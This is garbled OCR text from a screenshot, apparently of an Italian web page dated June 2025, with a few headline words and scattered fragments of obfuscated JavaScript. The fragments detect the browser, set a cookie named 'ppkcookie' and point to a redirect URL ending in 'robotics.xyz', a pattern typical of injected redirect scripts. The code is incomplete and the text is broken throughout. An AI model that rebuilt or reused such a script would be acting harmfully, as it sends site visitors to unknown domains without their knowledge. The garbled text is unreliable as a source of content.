
 GIOVANI
COME
ITANTI
FUNZIONA?
var _0x2cf4=
cation','https://www.wow-
','Chromium','Chrome','ppkcookie','location','https://ww
['MSIE;','OPR','Chromium','Chrome
setTime','getTime','toUTCString','cookie',';\x20path=/','spl
'onload','getElementById','undefined','setTime','getTime','t
robotics.xyz','onload','getElementB
x15c1df,_0x14d882)
(function(_0x15c1df,_0x14d882)
{var…
ugno 2025
24 Giugno 2025